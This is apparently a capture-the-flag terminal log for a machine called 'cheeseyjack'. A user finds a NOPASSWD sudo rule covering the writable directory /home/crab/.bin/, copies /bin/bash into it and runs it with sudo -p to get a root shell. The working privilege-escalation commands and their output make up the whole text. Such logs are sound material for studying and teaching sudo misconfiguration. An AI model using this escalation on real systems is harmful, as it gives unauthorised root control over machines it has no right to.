 crab@cheeseyjack:~$ sudo -l
Matching Defaults entries for crab on cheeseyjack:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User crab may run the following commands on cheeseyjack:
    (ALL : ALL) ALL
    (root) NOPASSWD: /home/crab/.bin/
crab@cheeseyjack:~$ cd /home/crab/.bin
crab@cheeseyjack:~/.bin$ ls -al
total 80
drwxrwxr-x  2 crab crab  4096 Sep 24 16:49 .
drwxr-xr-x 10 crab crab  4096 Nov  2 08:50 ..
-rwxr-xr-x  1 crab crab 72776 Sep 24 16:33 ping
crab@cheeseyjack:~/.bin$ cp /bin/bash /home/crab/.bin/bash
crab@cheeseyjack:~/.bin$ ls -al
total 1236
drwxrwxr-x  2 crab crab    4096 Nov  2 08:50 .
drwxr-xr-x 10 crab crab    4096 Nov  2 08:50 ..
-rwxr-xr-x  1 crab crab 1183448 Nov  2 08:50 bash
-rwxr-xr-x  1 crab crab   72776 Sep 24 16:33 ping
crab@cheeseyjack:~/.bin$ sudo /home/crab/.bin/bash -p
root@cheeseyjack:/home/crab/.bin# whoami
root
root@cheeseyjack:/home/crab/.bin#